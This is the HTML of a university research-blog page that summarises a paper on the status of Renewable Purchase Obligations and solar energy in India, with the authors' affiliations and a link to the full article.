					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy.jpg" alt="Status of Renewable Purchase Obligation (RPOS) in India: An effective tool tool to indorse solar energy" class="wp-image-4752" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/07/solar-energy-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>This research focuses on renewable purchase obligation, i.e., an initiative from which we can achieve our targets, and the current status of RPO’s and their effectiveness in India.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/the-indian-sports-broadcasting-landscape-with-reference-to-sports-and-entertainment-law/" target="_blank" rel="noopener">Subhrajit Chanda</a></strong>, Assistant Professor, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Yatish Pachauri</strong>, Assistant Professor, School of Law, JECRC University, Jaipur, Rajasthan, India; Ph.D. Scholar UPES, Dehradun, Uttarakhand India.</p>



<p><strong>R.K. Chopra</strong>, Professor, School of Law, UPES, Dehradun, Uttarakhand, India.</p>



<p><strong>Summary</strong></p>



<p>Getting uninterrupted electricity is likely to a Fundamental Right under the Umbrella legislation of the Indian Constitution Under Article 21, and to fulfill that Maximum Electricity Generation from Renewable Energy is the dire necessity. Research shows that the generation of electricity from Renewables was started in the late 1990s.</p>



<p>In India, Household Electricity demand was increased during last year, Due to lockdown in all states because of Covid-19 which mandated everyone to stay at home. Everything became online which requires electricity to run and to operate those appliances, even the demand for electricity consumption in the hospital also required a nonstop electricity supply to run medical equipment.</p>



<p>This demand we had fulfilled because big consumers are not using electricity at that time, what if there is partial lockdown where companies and big consumers are allowed to do production and all, then the story must be different, and, if any power grid failed just like in July 2012 at that time for any reason or any energy crisis occurs, then the number of dead persons would be more from that grid failure, crisis rather than Covid-19.</p>



<p>India is a country that is blessed with sun throughout the year, and that’s why we have to generate electricity through Solar more. This research emphasis on Renewable purchase obligation i.e., an initiative from which we can achieve our targets and the current status of RPO’s and their effectiveness in India, and how to maximize electricity generation from renewable energy can be made possible.</p>



<p><strong>Published in:</strong> Journal of Positive School Psychology</p>



<p><em>To read the full article, please click <a href="https://journalppw.com/index.php/jpsp/article/view/9288/6032" target="_blank" rel="noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-story-beyond-the-stats-decoding-the-psychological-impact-of-human-resource-analytics-on-employees/">The story beyond the stats: Decoding the psychological impact of human resource analytics on employees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/project-based-learning-and-inquiry-based-learning/">Project-based learning and inquiry-based learning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/what-motivates-indian-students-to-choose-criminology-exploring-its-link-to-career-preferences-myths-and-realities/">What Motivates Indian Students to Choose Criminology? Exploring Its Link to Career Preferences, Myths, and Realities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-review-of-livelihoods-pathways-in-emerging-economies-context/">A Review of Livelihoods Pathways in Emerging Economies Context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-trumps-anti-immigration-discourse-on-asylum-applications-in-the-balkans-2017-2021/">The Impact of Trump‘s Anti-Immigration Discourse on Asylum Applications in the Balkans (2017–2021)</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>